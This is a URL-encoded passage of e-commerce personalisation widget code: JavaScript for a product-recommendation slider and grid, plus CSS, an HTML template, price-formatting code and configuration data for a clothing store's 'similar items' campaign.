ia-notification%22,%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20%22dy-recommendation-product%22,%0A%20%20%20%20wrapperClass:%20%22dy-recommendations__slider-wrapper%22,%0A%20%20%20%20containerModifierClass:%20%22dy-recommendations__slider-%22,%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function%20(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20%22function%22%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement(%22SCRIPT%22);%0A%20%20%20%20js.setAttribute(%22type%22,%20%22text/javascript%22);%0A%20%20%20%20js.setAttribute(%22src%22,%20url);%0A%0A%20%20%20%20js.addEventListener(%22load%22,%20resolve);%0A%20%20%20%20js.addEventListener(%22error%22,%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20set%20up%20centered%20navigation%20arrows%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20//%20Position%20the%20arrows%20at%2050%25%20of%20the%20image%20height%0A%20%20positionArrowsAtImageCenter();%0A%0A%20%20//%20Reposition%20arrows%20on%20window%20resize%0A%20%20window.addEventListener(%22resize%22,%20positionArrowsAtImageCenter);%0A%0A%20%20//%20Add%20a%20mutation%20observer%20to%20detect%20changes%20in%20the%20DOM%20that%20might%20affect%20arrow%20positioning%0A%20%20setupMutationObserver();%0A%7D%0A%0A//%20Function%20to%20set%20up%20a%20mutation%20observer%20for%20the%20slider%0Afunction%20setupMutationObserver()%20%7B%0A%20%20//%20Create%20a%20new%20observer%0A%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function%20(mutation)%20%7B%0A%20%20%20%20%20%20return%20(%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product__image%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendations__slider%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product%22)%0A%20%20%20%20%20%20);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Start%20observing%20the%20slider%20container%0A%20%20var%20sliderContainer%20=%20container.querySelector(%22.dy-recommendations__slider-conatiner%22);%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20[%22style%22,%20%22class%22],%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll(%22.dy-recommendation-product__image%22);%0A%20%20images.forEach(function%20(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector(%22.dy-recommendation-product__image%22);%0A%20%20%20%20if%20(!firstImage)%20return;%0A%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest(%22.dy-recommendation-product__image-container%22);%0A%20%20%20%20var%20imageTop%20=%200;%0A%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20container.querySelector(%22.dy-recommendations__slider-conatiner%22);%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--prev%22);%0A%20%20%20%20var%20nextButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--next%22);%0A%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20prevButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20nextButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0A//%20Function%20to%20initialize%20mobile%20arrows%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20//%20Find%20the%20mobile%20arrows%20container%20that%20matches%20the%20current%20slider%20ID%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows[data-slider-id=%22$%7BdyVariationId%7D%22]');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20//%20Get%20the%20previous%20and%20next%20buttons%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20//%20Add%20click%20event%20listeners%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20Update%20initial%20state%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Discover%2520Our%2520Bestsellers%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22Discover%2520Our%2520Bestsellers%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22price%22:%7B%22value%22:%22551.6%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22551.6%22%7D%7D%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Text%20Align%22:%7B%22value%22:%22left%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22left%22%7D%7D%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%22%22%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2236%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2236%22%7D%7D%7D,%22Arrow%20Width%22:%7B%22value%22:%2236%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2236%22%7D%7D%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22%7D%7D%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22%7D%7D%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22center%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22526%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22526%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22page%22%7D%7D%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Large%20Screen%22:%7B%22value%22:%224%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%224%22%7D%7D%7D,%22Standard%20Screen%22:%7B%22value%22:%224%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%224%22%7D%7D%7D,%22Tablet%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Mobile%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22526%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22526%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D,%22Autoplay%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A3%22%7D%7D%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%252C%22%7D%7D%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22.%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:281236,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:10,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:281236,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:10%7D%7D%7D%7D%7D","OPTI745 - PDP - PLA lite version (RECCS similar items 🎰) - LIVE 07.10.25","OPTI745 - PDP - PLA lite version (RECCS similar items 🎰) - LIVE 07-10-25 ✅",".pla-reccs-similar-items","%3Cdiv%20id=%22dy-widget-grid-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20data-dy-strategy-container=%22%22%3E%0A%20%20%20%20%3Cdiv%20id=%22dy-grid-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20aria-label=%22$%7BProduct%20title%7D%22%20tabindex=%220%22%0A%20%20%20%20%20%20%20%20data-dy-newness=%22$%7BisNew%7D%22%3E%0A%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7BImage%20URL%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7BImage%20URL%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7BImage%20URL%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7BImage%20URL%7D?$M_PDP_RR$%22%20alt=%22$%7BProduct%20title%7D%22%20class=%22product-image%22%3E%0A%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%201fr%201fr%201fr;%0A%20%20gap:%2020px%204px;%0A%7D%0A%0A@media%20(max-width:%20568px)%20%7B%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20grid-template-columns:%201fr%201fr;%0A%20%20%7D%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex:%200%200;%0A%20%20-webkit-box-flex:%200;%0A%20%20-webkit-flex:%200%200;%0A%20%20-ms-flex:%200%200;%0A%20%20background:%20%23fff;%0A%20%20-webkit-transition:%200.3s%20all;%0A%20%20transition:%200.3s%20all;%0A%20%20font-size:%2016px;%0A%20%20text-decoration:%20none;%0A%09min-width:%200;%0A%20%20outline:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20padding-left:%204px;%0A%20%20padding-right:%204px;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.dy-recommendation-product%20.product-image%20%7B%0A%20%20width:%20100%25;%0A%7D%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.dy-recommendation-product%20picture%20%7B%0A%20%20width:%20100%25;%0A%20%20display:%20block;%0A%20%20margin-bottom:%204px;%0A%7D%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.dy-recommendation-product%20picture%20%7B%0A%20%20%20%20margin-bottom:%2012px;%0A%20%20%7D%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_name,%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_price,%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20height:%2036px;%0A%20%20color:%20%231E1E1E;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A/*%20@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-widget-grid-$%20%7B%0A%20%20%20%20%20%20dyVariationId%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%23dy-grid-$%20%7B%0A%20%20%20%20%20%20dyVariationId%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.rec_name,%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_price,%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20line-height:%2018px;%0A%20%20%7D%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20height:%2036px;%0A%20%20%7D%0A%7D%20%20*/%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D%0A%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20%23666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20%23dy-grid-$%7BdyVariationId%7D%20.newness-badge%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%208px;%0A%20%20top:%208px;%0A%20%20padding:%202px%204px;%0A%20%20text-align:%20center;%0A%20%20font-size:%2012px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20background-color:%20%23ffffff;%0A%20%20border:%201px%20solid%20%23EAEAEA;%0A%20%20color:%20%231e1e1e;%0A%20%20z-index:%201;%0A%20%20font-weight:%20400;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2032px;%0A%20%20padding:%200;%0A%7D%0A%0A%23dy-widget-grid-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%20%20text-align:%20center;%0A%20%20color:%20%231E1E1E;%0A%20%20font-family:%20ivyora-display;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-widget-grid-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2032px;%0A%20%20%7D%0A%7D","const%20root%20=%20document.querySelector(%22%23dy-widget-grid-$%7BdyVariationId%7D%22);%0A%0Afunction%20formatPrice(price)%20%7B%0A%20%20//%20Remove%20any%20existing%20currency%20symbols%20and%20spaces%0A%20%20const%20numericValue%20=%20parseFloat(price.toString().replace(/[%5E0-9.]/g,%20''));%0A%20%20if%20(isNaN(numericValue))%20return%20price;%0A%20%20%0A%20%20//%20Format%20to%202%20decimal%20places%20and%20add%20commas%20for%20thousands%0A%20%20var%20formatted%20=%20numericValue.toFixed(2).replace(/%5CB(?=(%5Cd%7B3%7D)+(?!%5Cd))/g,%20%22,%22);%0A%20%20return%20'%C2%A3'%20+%20formatted;%0A%7D%0A%0Afunction%20addPrices()%20%7B%0A%20%20const%20priceElements%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20priceElements?.forEach((priceContainer)%20=%3E%20%7B%0A%20%20%20%20//%20Handle%20was%20price%20if%20it%20exists%0A%20%20%20%20const%20wasPrice%20=%20priceContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20const%20newElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20newElement.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20newElement.textContent%20=%20formatPrice(wasPrice);%0A%20%20%20%20%20%20priceContainer.insertAdjacentElement('beforebegin',%20newElement);%0A%20%20%20%20%20%20priceContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20currentPrice%20=%20priceContainer.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20if%20(currentPrice)%20%7B%0A%20%20%20%20%20%20currentPrice.textContent%20=%20formatPrice(currentPrice.textContent);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addNewnessBadge()%20%7B%0A%20%20const%20productItems%20=%20root.querySelectorAll('.dy-recommendation-product');%0A%20%20%0A%20%20productItems.forEach(product%20=%3E%20%7B%0A%20%20%20%20const%20isNew%20=%20product.getAttribute('data-dy-newness');%0A%20%20%20%20%0A%20%20%20%20if%20(isNew%20===%20'true')%20%7B%0A%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20badge.classList.add('newness-badge');%0A%20%20%20%20%20%20badge.textContent%20=%20'New';%0A%20%20%20%20%20%20product.appendChild(badge);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0A//%20function%20equalizeProductNameHeights()%20%7B%0A//